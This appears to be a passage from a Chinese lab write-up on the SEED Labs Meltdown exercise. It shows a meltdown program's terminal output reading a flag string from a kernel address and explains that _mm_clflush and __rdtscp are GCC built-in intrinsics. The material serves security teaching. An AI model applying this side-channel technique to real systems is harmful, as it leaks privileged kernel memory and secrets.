
$ ./meltdown 0xffffffffa036e2c8 20
cached = 35, uncached = 309, threshold 104
read ffffffffa036e2c8 = 66 f (score=979/1000)
read ffffffffa036e2c9 = 6c l (score=922/1000)
read ffffffffa036e2ca = 61 a (score=985/1000)
read ffffffffa036e2cb = 67 g (score=986/1000)
read ffffffffa036e2cc = 7b { (score=498/1000)
read ffffffffa036e2cd = 74 t (score=974/1000)
read ffffffffa036e2ce = 68 h (score=970/1000)
read ffffffffa036e2cf = 69 i (score=995/1000)
read ffffffffa036e2d0 = 73 s (score=964/1000)
read ffffffffa036e2d1 = 5f _ (score=984/1000)
read ffffffffa036e2d2 = 69 i (score=986/1000)
read ffffffffa036e2d3 = 73 s (score=967/1000)
read ffffffffa036e2d4 = 5f _ (score=968/1000)
read ffffffffa036e2d5 = 72 r (score=984/1000)
read ffffffffa036e2d6 = 65 e (score=954/1000)
read ffffffffa036e2d7 = 61 a (score=976/1000)
read ffffffffa036e2d8 = 6c l (score=983/1000)
read ffffffffa036e2d9 = 5f _ (score=978/1000)
read ffffffffa036e2da = 66 f (score=953/1000)
read ffffffffa036e2db = 6c l (score=984/1000)
read ffffffffa036e2dc = 61 a (score=987/1000)
read ffffffffa036e2dd = 67 g (score=964/1000)
read ffffffffa036e2de = 7d } (score=967/1000)
read ffffffffa036e2df = ff (score=0/1000)
read ffffffffa036e2e0 = ff (score=0/1000)
read ffffffffa036e2e1 = ff (score=0/1000)
read ffffffffa036e2e2 = ff (score=0/1000)
read ffffffffa036e2e3 = ff (score=0/1000)
read ffffffffa036e2e4 = ff (score=0/1000)
read ffffffffa036e2e5 = ff (score=0/1000)
read ffffffffa036e2e6 = ff (score=0/1000)
read ffffffffa036e2e7 = ff (score=0/1000)
NOT VULNERABLE
最后成功截图:

__mm_clflush与__rdtscp
在看SEEDLabs的指导书中,其中的示例代码中有这么两个函数:__mm_clflush、__rdtscp,这俩函数看起来就不像libc里的,那么除了libc里还哪里有函数呢?而且编译时也不需要加其他的库,那么这两个函数的实现究竟是啥?又在哪呢?编译一下,然后IDA看看就知道了:
原来这俩函数直接的对应着汇编指令,也就是说gcc还会自己识别一些平台相关的符号进行处理,在gcc手册中:6.60.35 x86 Built-in Functions可以找到相关信息。故__mm_clflush与__rdtscp是编译器内建函数,其实就是被编译器直接搞成汇编嵌入在里面。就是我们在写c代码的时候,除了各种库函数,比如libc里的库函数,还可以使用编译器自己提供的函数。这些函数大部分是跟平台相关,本质是一堆汇编指令,有些是不太常用的汇编指令。